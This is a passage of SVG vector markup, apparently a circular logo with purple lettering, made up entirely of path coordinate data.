			c0.4-1,1-1.6,1.7-1.8c0.1,0,0.2,0,0.4,0c0.4,0,0.7,0.1,1,0.3c0.3,0.2,0.6,0.5,0.8,0.9c0.2,0.4,0.3,0.8,0.3,1.3
			c0,0.6-0.1,1.1-0.3,1.6c-0.2,0.5-0.5,1-0.9,1.5l-0.5,0.9v0c-0.1,0.3-0.1,0.6-0.1,0.7c-0.1,0.3-0.1,0.5-0.1,0.6
			c0,0.2,0.1,0.3,0.2,0.4c0.3,0.3,0.6,0.5,1.1,0.6c0.7,0.1,1.3,0.2,1.6,0.2c1,0,2.5-0.4,4.5-1.1c0.2-0.1,0.3-0.1,0.5-0.1
			c0.4,0,0.6,0.2,0.6,0.7c0,0.3-0.1,0.6-0.3,1c-0.2,0.3-0.4,0.6-0.8,0.7c-1.8,0.7-3.4,1-4.8,1c-0.6,0-1.3-0.1-2-0.2
			c-1-0.2-1.8-0.5-2.4-1.1c-0.9,1.4-1.6,2.4-2.1,3.1c-0.5,0.7-1.1,1.4-1.9,2.2c-1.2,1.3-2.5,2.6-4.1,3.8c-1.8,1.3-3.4,2.2-4.8,2.8
			C456.1,64.2,455.4,64.3,454.6,64.3z"/>
	</g>
	<g>
		<g>
			<path fill="#822880" d="M286.4,105.9l2.5-0.4l-0.1-0.8c0-0.3,0-0.5,0.1-0.6c0.1-0.1,0.2-0.2,0.4-0.2c0.2,0,0.3,0,0.4,0.1
				c0.1,0.1,0.2,0.3,0.3,0.5l0.3,1.9l-5.1,0.9l-0.2-1.1l2.6-5l-2.1,0.4l0.1,0.8c0,0.3,0,0.5-0.1,0.6c-0.1,0.1-0.2,0.2-0.4,0.2
				c-0.2,0-0.3,0-0.4-0.1c-0.1-0.1-0.2-0.3-0.3-0.5l-0.3-1.9l4.6-0.8l0.2,1.1L286.4,105.9z"/>
			<path fill="#822880" d="M291.9,105l-0.8-4.4l-0.2,0c-0.3,0-0.5,0-0.6-0.1c-0.1-0.1-0.2-0.2-0.2-0.4c0-0.2,0-0.3,0.1-0.4
				c0.1-0.1,0.3-0.2,0.5-0.3l2.8-0.5c0.7-0.1,1.2,0,1.7,0.3c0.5,0.3,0.8,0.7,0.8,1.2c0,0.2,0,0.5,0,0.7c-0.1,0.2-0.2,0.5-0.3,0.7
				c0.4,0.1,0.7,0.3,0.9,0.6c0.2,0.3,0.4,0.6,0.4,0.9c0,0.3,0,0.6-0.1,0.8c-0.1,0.2-0.2,0.4-0.3,0.5c-0.2,0.2-0.4,0.3-0.6,0.5
				c-0.3,0.1-0.6,0.3-1,0.3l-3.3,0.6c-0.3,0-0.5,0-0.6-0.1c-0.1-0.1-0.2-0.2-0.2-0.4c0-0.2,0-0.3,0.1-0.4c0.1-0.1,0.3-0.2,0.5-0.3
				L291.9,105z M292.5,102l1.2-0.2c0.4-0.1,0.8-0.3,1-0.5c0.2-0.2,0.2-0.4,0.2-0.6c0-0.2-0.2-0.4-0.4-0.5c-0.2-0.1-0.5-0.1-0.9-0.1
				l-1.4,0.3L292.5,102z M293,104.8l1.9-0.3c0.5-0.1,0.8-0.2,0.9-0.4c0.1-0.1,0.2-0.3,0.1-0.5c0-0.2-0.2-0.4-0.5-0.6
				c-0.3-0.2-0.7-0.2-1.3-0.1l-1.5,0.3L293,104.8z"/>
			<path fill="#822880" d="M300.6,98.9l0.8,4.4l1.1-0.2c0.3,0,0.5,0,0.6,0.1c0.1,0.1,0.2,0.2,0.2,0.4c0,0.2,0,0.3-0.1,0.4
				c-0.1,0.1-0.3,0.2-0.5,0.3l-3.4,0.6c-0.3,0-0.5,0-0.6-0.1c-0.1-0.1-0.2-0.2-0.2-0.4c0-0.2,0-0.3,0.1-0.4c0.1-0.1,0.3-0.2,0.5-0.3
				l1.1-0.2l-0.8-4.4l-1.1,0.2c-0.3,0-0.5,0-0.6-0.1c-0.1-0.1-0.2-0.2-0.2-0.4c0-0.2,0-0.3,0.1-0.4c0.1-0.1,0.3-0.2,0.5-0.3l3.4-0.6
				c0.3,0,0.5,0,0.6,0.1c0.1,0.1,0.2,0.2,0.2,0.4c0,0.2,0,0.3-0.1,0.4c-0.1,0.1-0.3,0.2-0.5,0.3L300.6,98.9z"/>
			<path fill="#822880" d="M306.1,101l0.2,1.4l0.4-0.1c0.3,0,0.5,0,0.6,0.1c0.1,0.1,0.2,0.2,0.2,0.4c0,0.2,0,0.3-0.1,0.4
				c-0.1,0.1-0.3,0.2-0.5,0.3l-1.7,0.3c-0.3,0-0.5,0-0.6-0.1c-0.1-0.1-0.2-0.2-0.2-0.4c0-0.2,0-0.3,0.1-0.4c0.1-0.1,0.3-0.2,0.5-0.3
				l0.2,0l-0.8-4.4l-0.2,0c-0.3,0-0.5,0-0.6-0.1c-0.1-0.1-0.2-0.2-0.2-0.4c0-0.2,0-0.3,0.1-0.4c0.1-0.1,0.3-0.2,0.5-0.3l2.5-0.4
				c0.8-0.1,1.4-0.1,1.9,0.3c0.5,0.3,0.8,0.7,0.9,1.3c0.1,0.3,0,0.7-0.1,1c-0.2,0.3-0.4,0.6-0.8,0.9c0.3,0.2,0.6,0.4,0.9,0.7
				c0.2,0.2,0.5,0.5,0.8,0.8c0.3,0,0.5-0.1,0.6,0c0.2,0.1,0.3,0.2,0.3,0.4c0,0.2,0,0.3-0.1,0.4c-0.1,0.1-0.3,0.2-0.5,0.3l-0.6,0.1
				c-1.1-1.2-2-1.9-2.7-2.1L306.1,101z M305.9,99.9l0.9-0.2c0.3-0.1,0.6-0.2,0.8-0.3c0.3-0.2,0.5-0.4,0.6-0.5
				c0.1-0.2,0.1-0.3,0.1-0.5c0-0.2-0.2-0.4-0.4-0.5c-0.3-0.1-0.6-0.2-1-0.1l-1.3,0.2L305.9,99.9z"/>
			<path fill="#822880" d="M312.8,100l0.2,1.2l0.4-0.1c0.3,0,0.5,0,0.6,0.1c0.1,0.1,0.2,0.2,0.2,0.4c0,0.2,0,0.3-0.1,0.4
				c-0.1,0.1-0.3,0.2-0.5,0.3l-1.7,0.3c-0.3,0-0.5,0-0.6-0.1c-0.1-0.1-0.2-0.2-0.2-0.4c0-0.2,0-0.3,0.1-0.4c0.1-0.1,0.3-0.2,0.5-0.3
				l0.2,0l-0.8-4.4l-0.2,0c-0.3,0-0.5,0-0.6-0.1c-0.1-0.1-0.2-0.2-0.2-0.4c0-0.2,0-0.3,0.1-0.4c0.1-0.1,0.3-0.2,0.5-0.3l1.7-0.3
				c0.3,0,0.5,0,0.6,0.1c0.1,0.1,0.2,0.2,0.2,0.4c0,0.2,0,0.3-0.1,0.4c-0.1,0.1-0.3,0.2-0.5,0.3l-0.4,0.1l0.3,1.6l1.7-2
				c-0.1-0.1-0.2-0.1-0.3-0.2c-0.1-0.1-0.1-0.1-0.1-0.3c0-0.2,0-0.3,0.1-0.4c0.1-0.1,0.3-0.2,0.5-0.3l1.1-0.2c0.3,0,0.5,0,0.6,0.1
				c0.1,0.1,0.2,0.2,0.2,0.4c0,0.2,0,0.3-0.1,0.4c-0.1,0.1-0.3,0.2-0.5,0.3l-1.7,2.1c0.4,0.1,0.8,0.4,1.2,0.8
				c0.4,0.4,0.8,0.9,1.2,1.5l0.3-0.1c0.3,0,0.5,0,0.6,0.1c0.1,0.1,0.2,0.2,0.2,0.4c0,0.2,0,0.3-0.1,0.4c-0.1,0.1-0.3,0.2-0.5,0.3
				l-1,0.2c-0.3-0.5-0.7-1-1-1.5c-0.3-0.4-0.6-0.6-0.8-0.8c-0.2-0.2-0.5-0.3-0.8-0.3L312.8,100z"/>
			<path fill="#822880" d="M322.1,98.9l-2.7,0.5l-0.2,0.7l0.3,0c0.3,0,0.5,0,0.6,0.1c0.1,0.1,0.2,0.2,0.2,0.4c0,0.2,0,0.3-0.1,0.4
				c-0.1,0.1-0.3,0.2-0.5,0.3l-1.5,0.3c-0.3,0-0.5,0-0.6-0.1c-0.1-0.1-0.2-0.2-0.2-0.4c0-0.2,0-0.3,0.1-0.4c0.1-0.1,0.3-0.2,0.6-0.3
				l1-4.7l-0.7,0.1c-0.3,0-0.5,0-0.6-0.1c-0.1-0.1-0.2-0.2-0.2-0.4c0-0.2,0-0.3,0.1-0.4c0.1-0.1,0.3-0.2,0.5-0.3l2.4-0.4l3.2,5.1
				c0.3,0,0.4,0,0.5,0c0.2,0.1,0.3,0.2,0.3,0.4c0,0.2,0,0.3-0.1,0.4c-0.1,0.1-0.3,0.2-0.5,0.3l-1.5,0.3c-0.3,0-0.5,0-0.6-0.1
				c-0.1-0.1-0.2-0.2-0.2-0.4c0-0.2,0-0.3,0.1-0.4c0.1-0.1,0.3-0.2,0.5-0.3l0.3,0L322.1,98.9z M321.4,97.9l-1.3-2l-0.5,2.4
				L321.4,97.9z"/>
			<path fill="#822880" d="M274.8,118.8l0.2,1.4l0.4-0.1c0.3,0,0.5,0,0.6,0.1c0.1,0.1,0.2,0.2,0.2,0.4c0,0.2,0,0.3-0.1,0.4
				c-0.1,0.1-0.3,0.2-0.5,0.3l-1.7,0.3c-0.3,0-0.5,0-0.6-0.1c-0.1-0.1-0.2-0.2-0.2-0.4c0-0.2,0-0.3,0.1-0.4c0.1-0.1,0.3-0.2,0.5-0.3
				l0.2,0l-0.8-4.4l-0.2,0c-0.3,0-0.5,0-0.6-0.1c-0.1-0.1-0.2-0.2-0.2-0.4c0-0.2,0-0.3,0.1-0.4c0.1-0.1,0.3-0.2,0.5-0.3l2.5-0.4
				c0.8-0.1,1.4-0.1,1.9,0.3c0.5,0.3,0.8,0.7,0.9,1.3c0.1,0.3,0,0.7-0.1,1c-0.2,0.3-0.4,0.6-0.8,0.9c0.3,0.2,0.6,0.4,0.9,0.7
				c0.2,0.2,0.5,0.5,0.8,0.8c0.3,0,0.5-0.1,0.6,0c0.2,0.1,0.3,0.2,0.3,0.4c0,0.2,0,0.3-0.1,0.4c-0.1,0.1-0.3,0.2-0.5,0.3l-0.6,0.1
				c-1.1-1.2-2-1.9-2.7-2.1L274.8,118.8z M274.6,117.6l0.9-0.2c0.3-0.1,0.6-0.2,0.8-0.3c0.3-0.2,0.5-0.4,0.6-0.5
				c0.1-0.2,0.1-0.3,0.1-0.5c0-0.2-0.2-0.4-0.4-0.5c-0.3-0.1-0.6-0.2-1-0.1l-1.3,0.2L274.6,117.6z"/>
			<path fill="#822880" d="M284.1,117.9l-2.7,0.5l-0.2,0.7l0.3,0c0.3,0,0.5,0,0.6,0.1c0.1,0.1,0.2,0.2,0.2,0.4c0,0.2,0,0.3-0.1,0.4
				c-0.1,0.1-0.3,0.2-0.5,0.3l-1.5,0.3c-0.3,0-0.5,0-0.6-0.1c-0.1-0.1-0.2-0.2-0.2-0.4c0-0.2,0-0.3,0.1-0.4c0.1-0.1,0.3-0.2,0.6-0.3
				l1-4.7l-0.7,0.1c-0.3,0-0.5,0-0.6-0.1c-0.1-0.1-0.2-0.2-0.2-0.4c0-0.2,0-0.3,0.1-0.4c0.1-0.1,0.3-0.2,0.5-0.3l2.4-0.4l3.2,5.1
				c0.3,0,0.4,0,0.5,0c0.2,0.1,0.3,0.2,0.3,0.4c0,0.2,0,0.3-0.1,0.4c-0.1,0.1-0.3,0.2-0.5,0.3l-1.5,0.3c-0.3,0-0.5,0-0.6-0.1
				c-0.1-0.1-0.2-0.2-0.2-0.4c0-0.2,0-0.3,0.1-0.4c0.1-0.1,0.3-0.2,0.5-0.3l0.3,0L284.1,117.9z M283.5,116.8l-1.3-2l-0.5,2.4
				L283.5,116.8z"/>
			<path fill="#822880" d="M288.5,117.8l2.5-0.4l-0.1-0.8c0-0.3,0-0.5,0.1-0.6c0.1-0.1,0.2-0.2,0.4-0.2c0.2,0,0.3,0,0.4,0.1
				c0.1,0.1,0.2,0.3,0.3,0.5l0.3,1.9l-5.1,0.9L287,118l2.6-5l-2.1,0.4l0.1,0.8c0,0.3,0,0.5-0.1,0.6c-0.1,0.1-0.2,0.2-0.4,0.2
				c-0.2,0-0.3,0-0.4-0.1c-0.1-0.1-0.2-0.3-0.3-0.5l-0.3-1.9l4.6-0.8l0.2,1.1L288.5,117.8z"/>
			<path fill="#822880" d="M298.9,115l0.3,1.5c-0.5,0.4-0.9,0.6-1.2,0.8c-0.3,0.2-0.7,0.3-1.1,0.4c-0.6,0.1-1.1,0.1-1.6,0
				c-0.4-0.1-0.7-0.2-1-0.3c-0.3-0.2-0.5-0.4-0.8-0.8c-0.3-0.4-0.4-0.8-0.5-1.3l-0.1-0.8c-0.1-0.7,0-1.4,0.3-2.1
				c0.5-0.9,1.2-1.4,2.3-1.6c0.3-0.1,0.6-0.1,0.9-0.1c0.3,0,0.6,0.1,0.8,0.1c0.1-0.2,0.3-0.3,0.4-0.3c0.2,0,0.3,0,0.4,0.1
				c0.1,0.1,0.2,0.3,0.3,0.5l0.1,0.7c0,0.3,0,0.5-0.1,0.6c-0.1,0.1-0.2,0.2-0.4,0.2c-0.1,0-0.3,0-0.4-0.1c-0.1,0-0.2-0.2-0.2-0.3
				c-0.1-0.2-0.2-0.3-0.2-0.3c-0.1-0.1-0.3-0.2-0.6-0.2c-0.3,0-0.5,0-0.9,0c-0.4,0.1-0.8,0.2-1.1,0.5c-0.2,0.2-0.4,0.4-0.5,0.8
				c-0.1,0.4-0.2,0.7-0.1,1.1l0.1,0.8c0.1,0.6,0.4,1,0.8,1.3c0.4,0.2,1,0.3,1.7,0.2c0.5-0.1,1-0.3,1.3-0.5l-0.1-0.8l-1.1,0.2
				c-0.3,0-0.5,0-0.6-0.1c-0.1-0.1-0.2-0.2-0.2-0.4c0-0.2,0-0.3,0.1-0.4c0.1-0.1,0.3-0.2,0.5-0.3l2-0.3c0.3,0,0.5,0,0.6,0.1
				c0.1,0.1,0.2,0.2,0.2,0.4c0,0.1,0,0.3-0.1,0.4C299.1,114.8,299,114.9,298.9,115z"/>
			<path fill="#822880" d="M301.7,111l0.8,4.4l2.4-0.4l-0.2-1.1c0-0.3,0-0.5,0.1-0.6c0.1-0.1,0.2-0.2,0.4-0.2c0.2,0,0.3,0,0.4,0.1
				c0.1,0.1,0.2,0.3,0.3,0.5l0.4,2.2l-5.3,0.9c-0.3,0-0.5,0-0.6-0.1c-0.1-0.1-0.2-0.2-0.2-0.4c0-0.2,0-0.3,0.1-0.4
				c0.1-0.1,0.3-0.2,0.5-0.3l0.6-0.1l-0.8-4.4l-0.6,0.1c-0.3,0-0.5,0-0.6-0.1c-0.1-0.1-0.2-0.2-0.2-0.4c0-0.2,0-0.3,0.1-0.4
				c0.1-0.1,0.3-0.2,0.5-0.3l2.4-0.4c0.3,0,0.5,0,0.6,0.1c0.1,0.1,0.2,0.2,0.2,0.4c0,0.2,0,0.3-0.1,0.4c-0.1,0.1-0.3,0.2-0.5,0.3
				L301.7,111z"/>
			<path fill="#822880" d="M308.1,112.6l0.3,1.6l2.8-0.5l-0.1-0.6c0-0.3,0-0.5,0.1-0.6c0.1-0.1,0.2-0.2,0.4-0.2c0.2,0,0.3,0,0.4,0.1
				c0.1,0.1,0.2,0.3,0.3,0.5l0.3,1.7l-5.2,0.9c-0.3,0-0.5,0-0.6-0.1c-0.1-0.1-0.2-0.2-0.2-0.4c0-0.2,0-0.3,0.1-0.4
				c0.1-0.1,0.3-0.2,0.5-0.3l0.2,0l-0.8-4.4l-0.2,0c-0.3,0-0.5,0-0.6-0.1c-0.1-0.1-0.2-0.2-0.2-0.4c0-0.2,0-0.3,0.1-0.4
				c0.1-0.1,0.3-0.2,0.5-0.3l5-0.9l0.3,1.7c0,0.3,0,0.5-0.1,0.6c-0.1,0.1-0.2,0.2-0.4,0.2c-0.2,0-0.3,0-0.4-0.1
				c-0.1-0.1-0.2-0.3-0.3-0.5l-0.1-0.6l-2.6,0.5l0.3,1.6l1-0.2c-0.1-0.3-0.1-0.5,0-0.6c0.1-0.2,0.2-0.3,0.4-0.3c0.2,0,0.3,0,0.4,0.1
				c0.1,0.1,0.2,0.3,0.3,0.5l0.2,1.3c0,0.2,0,0.4,0,0.5c-0.1,0.2-0.2,0.3-0.4,0.3c-0.2,0-0.4,0-0.5-0.2c-0.1-0.1-0.1-0.3-0.2-0.6
				L308.1,112.6z"/>
			<path fill="#822880" d="M313.7,113.3L313,109c-0.2,0-0.4,0-0.5-0.1c-0.1-0.1-0.2-0.2-0.2-0.4c0-0.2,0-0.3,0.1-0.4
				c0.1-0.1,0.3-0.2,0.5-0.3l2.3-0.4c0.4-0.1,0.7-0.1,1.1,0c0.4,0.1,0.7,0.2,0.9,0.4c0.2,0.1,0.4,0.3,0.6,0.6
				c0.2,0.2,0.4,0.5,0.5,0.7c0.1,0.3,0.2,0.6,0.3,1l0.1,0.5c0.1,0.5,0.1,0.9,0,1.3c-0.1,0.4-0.3,0.7-0.5,1c-0.2,0.3-0.4,0.5-0.6,0.6
				c-0.3,0.2-0.8,0.4-1.4,0.5l-2.2,0.4c-0.3,0-0.5,0-0.6-0.1c-0.1-0.1-0.2-0.2-0.2-0.4c0-0.2,0-0.3,0.1-0.4S313.5,113.4,313.7,113.3
				z M314.9,113.1l1.2-0.2c0.4-0.1,0.8-0.2,1-0.4c0.3-0.2,0.4-0.5,0.5-0.8c0.1-0.3,0.1-0.6,0-1l-0.1-0.5c-0.1-0.4-0.2-0.6-0.4-0.9
				c-0.3-0.4-0.6-0.6-0.9-0.7c-0.3-0.1-0.6-0.1-1-0.1l-1.2,0.2L314.9,113.1z"/>
			<path fill="#822880" d="M320.9,108.6l0.6,3.4l0.4-0.1c0.3,0,0.5,0,0.6,0.1c0.1,0.1,0.2,0.2,0.2,0.4c0,0.2,0,0.3-0.1,0.4
				c-0.1,0.1-0.3,0.2-0.5,0.3l-1.5,0.3c-0.3,0-0.5,0-0.6-0.1c-0.1-0.1-0.2-0.2-0.2-0.4c0-0.2,0-0.3,0.1-0.4c0.1-0.1,0.3-0.2,0.5-0.3
				l-0.8-4.4l-0.2,0c-0.3,0-0.5,0-0.6-0.1c-0.1-0.1-0.2-0.2-0.2-0.4c0-0.2,0-0.3,0.1-0.4c0.1-0.1,0.3-0.2,0.5-0.3l1.3-0.2l3.6,4
				l-0.6-3.3l-0.4,0.1c-0.3,0-0.5,0-0.6-0.1c-0.1-0.1-0.2-0.2-0.2-0.4c0-0.2,0-0.3,0.1-0.4c0.1-0.1,0.3-0.2,0.5-0.3l1.5-0.3
				c0.3,0,0.5,0,0.6,0.1c0.1,0.1,0.2,0.2,0.2,0.4c0,0.2,0,0.3-0.1,0.4c-0.1,0.1-0.3,0.2-0.5,0.2l1,5.5l-1.1,0.2L320.9,108.6z"/>
			<path fill="#822880" d="M329.4,106.1l0.8,4.4l1.1-0.2c0.3,0,0.5,0,0.6,0.1c0.1,0.1,0.2,0.2,0.2,0.4c0,0.2,0,0.3-0.1,0.4
				c-0.1,0.1-0.3,0.2-0.5,0.3l-3.4,0.6c-0.3,0-0.5,0-0.6-0.1c-0.1-0.1-0.2-0.2-0.2-0.4c0-0.2,0-0.3,0.1-0.4c0.1-0.1,0.3-0.2,0.5-0.3
				l1.1-0.2l-0.8-4.4l-1.1,0.2c-0.3,0-0.5,0-0.6-0.1c-0.1-0.1-0.2-0.2-0.2-0.4c0-0.2,0-0.3,0.1-0.4c0.1-0.1,0.3-0.2,0.5-0.3l3.4-0.6
				c0.3,0,0.5,0,0.6,0.1c0.1,0.1,0.2,0.2,0.2,0.4c0,0.2,0,0.3-0.1,0.4c-0.1,0.1-0.3,0.2-0.5,0.3L329.4,106.1z"/>
			<path fill="#822880" d="M337.1,103.9c0.1-0.1,0.1-0.2,0.2-0.3c0.1-0.1,0.2-0.1,0.3-0.1c0.2,0,0.3,0,0.4,0.1
				c0.1,0.1,0.2,0.3,0.3,0.5l0.2,0.9c0,0.3,0,0.5-0.1,0.6c-0.1,0.1-0.2,0.2-0.4,0.2c-0.1,0-0.3,0-0.4-0.1c-0.1-0.1-0.2-0.2-0.3-0.4
				c-0.1-0.1-0.1-0.3-0.2-0.3c-0.2-0.1-0.4-0.2-0.7-0.3c-0.3-0.1-0.6-0.1-0.8,0c-0.3,0.1-0.6,0.2-0.9,0.4c-0.3,0.2-0.5,0.5-0.6,0.8
				c-0.2,0.4-0.2,0.8-0.1,1.2l0.1,0.7c0.1,0.5,0.4,0.9,0.8,1.2c0.5,0.3,1,0.4,1.7,0.3c0.4-0.1,0.8-0.2,1-0.4
				c0.2-0.1,0.3-0.3,0.5-0.5c0.1-0.1,0.2-0.2,0.2-0.3c0.1,0,0.1-0.1,0.2-0.1c0.1,0,0.3,0,0.4,0.1c0.1,0.1,0.2,0.2,0.2,0.4
				c0,0.2,0,0.3-0.1,0.5c-0.2,0.3-0.4,0.5-0.7,0.7c-0.4,0.3-0.9,0.5-1.5,0.6c-0.7,0.1-1.3,0.1-1.9-0.1c-0.5-0.1-0.9-0.4-1.3-0.8
				c-0.4-0.4-0.6-0.9-0.7-1.5l-0.1-0.8c-0.1-0.6-0.1-1.1,0.1-1.7c0.2-0.5,0.5-1,0.9-1.4c0.4-0.4,0.9-0.6,1.4-0.7
				c0.3-0.1,0.6-0.1,0.9,0C336.5,103.7,336.8,103.8,337.1,103.9z"/>
		</g>
		<g>
			<g>
				<path fill="#822880" d="M289.6,150.5l-0.9-0.4l1-2.2l0,0l-3.1,1.2l-1.2-0.5l3.4-1.3l-1.3-3.9l1.3,0.6l1.1,3.5l0.1,0l1.1-2.5
					l0.9,0.4L289.6,150.5z"/>
				<path fill="#822880" d="M282.6,147.1l-1.1-0.7l0.1-5l0,0l-2.3,3.4l-0.8-0.6l3.2-4.6l1,0.7l-0.1,5.1l0,0l2.4-3.5l0.8,0.6
					L282.6,147.1z"/>
				<path fill="#822880" d="M276.6,137.1c0.6-0.6,1.6-0.8,2.4,0c0.6,0.6,0.8,1.3,0.3,2.1l-0.8-0.5c0.2-0.3,0.2-0.7-0.1-0.9
					c-0.4-0.4-0.8-0.2-1.3,0.3l-2.6,2.7l-0.7-0.7L276.6,137.1z"/>
				<path fill="#822880" d="M271.6,137.6l-0.6-0.8l4.3-3.5l0.6,0.8L271.6,137.6z"/>
				<path fill="#822880" d="M267,133.9l0.3-0.8l-0.9-0.1l-0.5-0.7l1.4,0.2l0.6,0.9l-0.5,1.4L267,133.9z M273.1,131.9l-4.8-0.5
					l1.6,2.5l-0.8,0.5l-2.2-3.5l0.8-0.5l4.8,0.5l-1.6-2.6l0.8-0.5l2.3,3.6L273.1,131.9z"/>
				<path fill="#822880" d="M265.4,127.9l-0.5-1.2l2.9-4.1l0,0l-3.9,1.5l-0.4-0.9l5.2-2.1l0.5,1.2l-3,4.2l0,0l4-1.6l0.4,0.9
					L265.4,127.9z"/>
				<path fill="#822880" d="M262.6,119.9l-0.2-1l5.4-1.3l0.2,1L262.6,119.9z"/>
				<path fill="#822880" d="M262.7,111.6c-0.4,0.5-0.5,0.8-0.4,1.2c0.1,1.1,1.1,1.8,2.2,1.7c1.2-0.1,2-1,1.9-2.1
					c0-0.4-0.3-0.9-0.8-1.2l0.5-0.9c0.7,0.4,1.1,1.2,1.2,2c0.2,1.7-0.9,3.1-2.6,3.2c-1.8,0.2-3.1-0.9-3.2-2.7
					c-0.1-0.8,0.1-1.4,0.7-2L262.7,111.6z"/>
				<path fill="#822880" d="M261.5,106l0.1-0.9l5.8-1.9l-0.1,1.1l-1.3,0.4l-0.2,2.4l1.2,0.6l-0.1,1.1L261.5,106z M265,105l-2.3,0.7
					l2.2,1.1L265,105z"/>
				<path fill="#822880" d="M263.5,95.7l1.2-3.4l0.8,0.3l-0.9,2.5l1.4,0.5l0.9-2.3l0.8,0.3l-0.9,2.3l2.2,0.8l-0.3,0.9L263.5,95.7z"
					/>
				<path fill="#822880" d="M266.1,89.4l1-1.7c0.5-0.9,1.3-1.6,2.4-1c0.7,0.4,1,1.1,0.7,1.9l2.9-0.1l-0.6,1l-2.7,0l-0.4,0.6l2.1,1.2
					l-0.5,0.9L266.1,89.4z M269,89c0.3-0.5,0.6-1.1-0.1-1.4c-0.6-0.3-0.9,0.2-1.2,0.6l-0.4,0.8l1.3,0.7L269,89z"/>
				<path fill="#822880" d="M271,81.8l0.5-0.7l5.9,1.7l-0.7,0.9l-1.3-0.4l-1.5,1.9l0.7,1.2l-0.7,0.9L271,81.8z M274.5,83l-2.3-0.8
					l1.2,2.1L274.5,83z"/>
				<path fill="#822880" d="M275.3,77.1l1-0.8l4.7,1.5l0,0l-2.7-3.2l0.8-0.6l3.6,4.3l-1,0.8l-4.9-1.5l0,0l2.7,3.3l-0.8,0.6
					L275.3,77.1z"/>
				<path fill="#822880" d="M286.2,71.1c-0.6-0.2-1-0.1-1.3,0.1c-1,0.6-1.3,1.7-0.7,2.7c0.6,1,1.7,1.4,2.7,0.9
					c0.4-0.2,0.7-0.6,0.8-1.2l1,0.1c-0.1,0.9-0.6,1.5-1.3,1.9c-1.5,0.8-3.2,0.4-4-1.1c-0.9-1.6-0.4-3.2,1.1-4
					c0.7-0.4,1.3-0.5,2.1-0.2L286.2,71.1z"/>
				<path fill="#822880" d="M289.1,68.4l3.5-1.2l0.3,0.9l-2.6,0.9l0.5,1.3l2.4-0.8l0.3,0.9l-2.4,0.8l0.5,1.4l2.7-0.9l0.3,0.9
					l-3.6,1.3L289.1,68.4z"/>
				<path fill="#822880" d="M297.2,67l-1.7,0.3l-0.2-0.9l4.4-0.8l0.2,0.9l-1.7,0.3l0.8,4.6l-1,0.2L297.2,67z"/>
				<path fill="#822880" d="M303.7,65.4l0.9,0l2.6,5.5l-1.1,0l-0.6-1.3l-2.4,0.1l-0.5,1.3l-1.1,0L303.7,65.4z M305,68.8l-0.9-2.3
					l-0.8,2.3L305,68.8z"/>
				<path fill="#822880" d="M314.2,66.2l2.1,0.5c0.8,0.2,1.6,0.8,1.3,1.8c-0.2,0.6-0.6,0.9-1.2,1l0,0c0.7,0.2,1,0.9,0.8,1.6
					c-0.3,1.2-1.4,1.3-2.4,1l-2-0.5L314.2,66.2z M314,71l0.9,0.2c0.5,0.1,1.2,0.2,1.4-0.5c0.1-0.6-0.2-0.9-1-1.1l-0.9-0.2L314,71z
					 M314.6,68.6l0.9,0.2c0.6,0.2,1,0,1.1-0.4c0.1-0.5-0.1-0.8-0.9-1l-0.8-0.2L314.6,68.6z"/>
				<path fill="#822880" d="M323,69l0.8,0.4l-0.1,6.1l-1-0.5l0.1-1.4l-2.2-1l-1,1l-1-0.5L323,69z M322.7,72.7l0.1-2.4l-1.7,1.7
					L322.7,72.7z"/>
				<path fill="#822880" d="M328.5,71.9l0.8,0.6l-2.6,3.9l2,1.3l-0.5,0.8l-2.8-1.9L328.5,71.9z"/>
				<path fill="#822880" d="M335,76.8l0.6,0.6l-2,5.7l-0.8-0.8l0.5-1.3l-1.8-1.7l-1.2,0.6l-0.8-0.8L335,76.8z M333.6,80.2l0.9-2.3
					l-2.2,1.1L333.6,80.2z"/>
				<path fill="#822880" d="M339.4,81.4l0.8,1.1l-1.8,4.6l0,0l3.4-2.5l0.6,0.8l-4.5,3.3l-0.7-1l1.8-4.8l0,0l-3.5,2.5l-0.6-0.8
					L339.4,81.4z"/>
				<path fill="#822880" d="M343.8,90l-0.8-1.5l0.8-0.4l1.9,4l-0.8,0.4l-0.8-1.5l-4.2,2.1l-0.4-0.9L343.8,90z"/>
				<path fill="#822880" d="M346.8,94.6l0.3,0.9l-5.3,1.8l-0.3-0.9L346.8,94.6z"/>
				<path fill="#822880" d="M347.6,102.8c0.3-0.5,0.4-0.9,0.3-1.3c-0.2-1.1-1.2-1.7-2.3-1.5c-1.2,0.2-1.9,1.1-1.7,2.3
					c0.1,0.4,0.4,0.8,0.9,1.1l-0.4,0.9c-0.8-0.4-1.2-1.1-1.4-1.9c-0.3-1.7,0.6-3.1,2.3-3.5c1.8-0.3,3.1,0.6,3.5,2.3
					c0.1,0.7,0,1.4-0.5,2.1L347.6,102.8z"/>
				<path fill="#822880" d="M349.3,108.3l0,0.9l-5.6,2.5l0-1.1l1.3-0.5l0-2.4l-1.3-0.5l0-1.1L349.3,108.3z M345.9,109.6l2.3-0.9
					l-2.3-0.8L345.9,109.6z"/>
				<path fill="#822880" d="M348.3,118.8l-0.3,1l-2.3-0.6l0,0l1.7,2.9l-0.4,1.3l-1.8-3.2l-3.6,1.9l0.4-1.3l3.3-1.6l0-0.1l-2.7-0.7
					l0.3-1L348.3,118.8z"/>
				<path fill="#822880" d="M345.2,127.9l-0.4,0.8l-6.1-0.2l0.5-1l1.4,0.1l1-2.2l-0.9-1l0.5-1L345.2,127.9z M341.6,127.5l2.4,0.2
					l-1.7-1.8L341.6,127.5z"/>
				<path fill="#822880" d="M342.2,133.5l-0.9,1.2l-4-1.2l2.2,3.6l-0.9,1.2l-4.5-3.4l0.6-0.8l3.7,2.8l0,0l-2.7-4.2l0.4-0.6l4.7,1.5
					l0,0l-3.7-2.8l0.6-0.8L342.2,133.5z"/>
				<path fill="#822880" d="M335.9,141l-1,0.9l-4.8-1.4l0,0l2.7,3.2l-0.8,0.6l-3.7-4.2l1-0.8l4.9,1.4l0,0l-2.8-3.3l0.8-0.6
					L335.9,141z"/>
				<path fill="#822880" d="M329.3,146.2l-0.8,0.5l-3-4.7l0.8-0.5L329.3,146.2z"/>
				<path fill="#822880" d="M325.5,148.5l-0.9,0.4l-1-2.2l0,0l-1.1,3.1l-1.2,0.6l1.3-3.4l-3.8-1.6l1.3-0.6l3.3,1.5l0.1,0l-1.1-2.5
					l0.9-0.4L325.5,148.5z"/>
			</g>
			<g>
				<path fill="#822880" d="M350,100.1l-0.6,0.7l0.8,0.4l0.2,0.8l-1.3-0.6l-0.2-1l0.9-1.1L350,100.1z"/>
			</g>
		</g>
